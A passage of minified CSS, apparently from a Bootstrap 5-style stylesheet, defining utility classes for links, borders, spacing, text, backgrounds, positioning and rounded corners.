var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn:before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix:after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity, 1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity, 1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity, 1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity, 1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity, 1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity, 1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity, 1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity, 1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity, 1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity, 1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity, 1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity, 1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity, 1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity, 1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity, 1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity, 1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity, 1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity, 1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity, 1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity, 1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity, 1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity, 1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity, 1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity, 1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity, 1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity, 1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity, .75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity, .75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity, .5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion: reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform, translate3d(.25em, 0, 0))}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media (min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem #00000026!important}.shadow-sm{box-shadow:0 .125rem .25rem #00000013!important}.shadow-lg{box-shadow:0 1rem 3rem #0000002d!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translate(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:.1}.border-opacity-25{--bs-border-opacity:.25}.border-opacity-50{--bs-border-opacity:.5}.border-opacity-75{--bs-border-opacity:.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important;margin-top: 1rem!important;}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:1rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:#00000080!important}.text-white-50{--bs-text-opacity:1;color:#ffffff80!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:.25}.text-opacity-50{--bs-text-opacity:.5}.text-opacity-75{--bs-text-opacity:.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10,.link-opacity-10-hover:hover{--bs-link-opacity:.1}.link-opacity-25,.link-opacity-25-hover:hover{--bs-link-opacity:.25}.link-opacity-50,.link-opacity-50-hover:hover{--bs-link-opacity:.5}.link-opacity-75,.link-opacity-75-hover:hover{--bs-link-opacity:.75}.link-opacity-100,.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1,.link-offset-1-hover:hover{text-underline-offset:.125em!important}.link-offset-2,.link-offset-2-hover:hover{text-underline-offset:.25em!important}.link-offset-3,.link-offset-3-hover:hover{text-underline-offset:.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity, 1))!important}.link-underline-opacity-0,.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10,.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1}.link-underline-opacity-25,.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25}.link-underline-opacity-50,.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5}.link-underline-opacity-75,.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:.75}.link-underline-opacity-100,.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:.1}.bg-opacity-25{--bs-bg-opacity:.25}.bg-opacity-50{--bs-bg-opacity:.5}.bg-opacity-75{--bs-bg-opacity:.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-